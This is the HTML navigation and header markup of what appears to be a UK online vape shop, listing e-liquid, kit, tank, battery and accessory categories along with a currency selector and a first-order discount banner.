<div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="site-mobile-menu"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/ejuice">Ejuice</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice range</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/disposable-vapes">Disposables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/10ml-tpd-ejuice">10ml tpd ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50ml-shortfill">50ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100ml-shortfill">100ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/200ml-shortfill">200ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nic-shots-boosters">Nic shots & boosters</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-ejuice">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ejuice">All ejuice</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice flavour</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice ratio</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50vg-50pg-ratio-ejuice">50vg/50pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/60vg-40pg-ratio-ejuice">60vg/40pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/70vg-30pg-ratio-ejuice">70vg/30pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/80vg-20pg-ratio-ejuice">80vg/20pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100vg-ratio-ejuice">100vg mix</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50fifty-ejuice">50fifty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geek-bar-e600">Geek bar e600</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ivg-e-liquids">Ivg e-liquid</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mount-slushmore-ejuice">Mount slushmore</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/outwood-ejuice">Outwood</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/witches-brew-ejuice">Witches brew</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-kits">Kits</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping kit type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/beginner-vaping-kits">Beginner kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-kits">Pen kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-kits">Box kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pod-kits">Pod kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-kits">Sub-ohm kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-kits">Mtl kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/all-in-one-aio-kits">All-in-one (aio) kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-kits">Squonk kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-kits">Rebuildable kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/compact-kits">Compact kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-vaping-kits">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-kits">All vaping kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">New vaping kits</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire skystar revvo kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf istick pico s kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/geekvape-athena-bf-squonk-kit">Geekvape athena bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/ijoy-elite-ps2170-100w-tc-kit">Ijoy elite ps2170 tc kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech primo fit kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/smok-nord-cube-30w-kit">Smok nord cube kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vandyvape-pulse-bf-squonk-kit">Vandyvape pulse bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso switcher le kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec rx gen3 kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x rigmod flux kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/new-vaping-kits">All new kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_vaping-kits">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_vaping-kits">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_vaping-kits">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_vaping-kits">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Shortfills explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to steep your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a burnt taste?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery safety guide</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can i take my vape abroad?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does mtl & dl mean?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get the best flavour!</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-tanks">Tanks</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-tanks">Sub-ohm tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-tanks">Mtl tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ego-thread-tanks">Ego thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-thread-tanks">510 thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/clearomizers">Clearomizers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable tanks - rda/rta/rdta</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-tanks">Squonk tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-tanks">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tanks">All vaping tanks</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank parts</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">Coils & pods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">Drip-tips & mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accessories">All parts & accessories</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_tanks-clearomizers">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_tanks-clearomizers">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_tanks-clearomizers">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_tanks-clearomizers">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Nic shot calculator</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming vape coils</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "no atomizer"</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/thinking-of-vaping">Switching to vaping?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What are nicotine salts?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner tips</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape tricks!? #vapepro</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-batteries-and-mods">Batteries & mods</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping battery type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-batteries">Pen batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-mods">Box mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-batteries-mods">Sub-ohm</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/built-in-batteries">Built-in batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/single-battery-mods">Single battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dual-battery-mods">Dual battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/triple-quad-battery-mods">Triple / quad battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-mods">Squonk mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-batteries-mods">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-batteries-and-mods">All batteries & mods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover current_page_item"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_batteries-mods">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_batteries-mods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_batteries-mods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_batteries-mods">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">What is shortfill ejuice?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-ohm vaping explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery cells 101</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The clone wars</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your vape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/accessories">Accessories</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coils and pods</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/Category_Coils-&-Pods">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/justfog/Category_Coils-&-Pods">Justfog</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/Category_Coils-&-Pods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/Category_Coils-&-Pods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">All coils & pods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover current_page_item"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coil building</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tools-equipment">Tools & equipment</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coil-building">All coil building</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Glass tubes</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/replacement-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bubble-glass">Bubble glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tank-extension-kits">Extension kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">All vaping glass</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Drip-tips & mouthpieces</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-mouthpieces">510 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/810-mouthpieces">810 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/other-mouthpieces-adaptors">Other mouthpieces & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">All mouthpieces</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Other</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/battery-wraps">Battery wraps</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cases-covers">Cases & covers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/chargers-usb-cables">Chargers & usb cables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/lanyards-vape-bands">Lanyards & vape bands</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-bottles">Squonk bottles</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tools">Vaping tools</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="currency menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
         <a href="#" class="value current-currency">GBP</a>
         <div class="sub-menu-dropdown color-scheme-dark">
            <div class="container">
               <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
            </div>
         </div>
      </li></ul></div><div class="header-links">
   <ul><li><a href="/account/login">Login / Register</a></li></ul>
</div></div></div><!--END MOBILE-NAV--><div class="header-banner color-scheme-light"><a href="#" class="close-header-banner"></a><a href="/discount/V8PR" class="header-banner-link"></a><div class="container header-banner-container">
      <p style="text-align: center; color: #fff !important;">Enter code "V8PR" at checkout for 20% off your first order!</p>
    </div>
  </div><div class="cart-widget-side"><div class="widget-heading">
      <h3 class="widget-title">Shopping cart</h3>
      <a href="#" class="widget-close">close</a>
   </div><div class="widget shopify widget_shopping_cart">
      <div class="widget_shopping_cart_content form_nt_agree nt_checkout pe_none">
         <ul class="cart_list product_list_widget "><li class="empty">No products in the cart.</li></ul>
         <!-- end product list --></div>
   </div>
</div><div class="website-wrapper"><div class="topbar-wrapp color-scheme-dark">
   <div class="container">
      <div class="topbar-content"><div class="top-bar-left"><i class="fa fa-phone"></i> OUR PHONE NUMBER: 0845 557 8265</div><div id="shopify-section-gl_top_bar_menu" class="shopify-section top-bar-right"><div class="topbar-menu">
   <div class="menu-top-bar-container"> 
		<ul id="menu-top-bar" class="menu"><li id="menu-item-1501123128286" class="menu-item menu-item-my-account menu-item-1501123128286 menu-item-design-default item-event-hover">
		         <a href="/account" target="_self"><i class="fa fa-user"></i>My account</a>
		      </li><li id="menu-item-1501123166194" class="menu-item menu-item-blog menu-item-1501123166194 menu-item-design-default item-event-hover">
		         <a href="/blogs/news" target="_self"><i class="fa fa-feed"></i>Blog</a>
		      </li><li id="menu-item-1501749498671" class="menu-item menu-item-contact-us menu-item-1501749498671 menu-item-design-default item-event-hover">
		         <a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default" target="_self"><i class="fa fa-envelope"></i>Contact us</a>
		      </li><li id="menu-item-19041994" class="currency menu-item menu-item-19041994 menu-item-has-children menu-item-design-default item-event-hover">
   <a href="#" class="value current-currency">GBP</a>
   <div class="sub-menu-dropdown color-scheme-dark">
      <div class="container">
